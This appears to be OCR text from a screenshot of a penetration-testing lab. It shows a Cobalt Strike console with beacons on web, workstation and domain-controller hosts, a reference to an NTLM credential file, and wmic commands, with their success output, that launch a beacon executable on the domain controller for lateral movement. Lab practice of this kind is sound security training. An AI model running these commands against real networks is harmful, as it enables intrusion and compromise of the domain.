 kvm:1 (root)
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
20
59
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Cobalt Strike Choose a Credential [/root/Desktop/ntlm.txt -... [Shell No. 2] [root - File Manager]
腾讯课堂
bilibili
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x64 25s
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 47ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 63ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x86 391ms
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X Listeners X
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节
beacon> shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[*] Tasked beacon to run: wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[+] host called home, sent: 137 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 1256;
ReturnValue = 0;
};
beacon> shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[*] Tasked beacon to run: wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[+] host called home, sent: 137 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2268;
ReturnValue = 0;
};
[PC] de1ay/3716 last: 391ms
beacon>
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.